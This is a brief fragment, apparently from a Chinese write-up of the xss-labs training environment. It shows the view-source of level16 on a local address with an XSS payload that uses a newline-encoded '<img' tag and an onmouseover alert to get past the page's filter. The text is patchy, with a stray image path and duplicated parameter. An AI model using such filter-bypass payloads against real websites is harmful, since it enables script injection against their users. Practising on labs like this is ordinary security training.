 view-source:127.0.0.1/xss-labs-master/level16.php?keyword=?keyword=<img%0a
换行
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level17.php?arg01=a&arg02=b";
9 }
10 </script>
11 <title>欢迎来到level16</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level16</h1>
15 <center>?keyword=<img
16 src=1onmouseover=alert(1)></center><center><img src=level16.png></center>
17 <h3 align=center>payload的长度:41</h3></body>
18 </html>
19
20
FREEBUF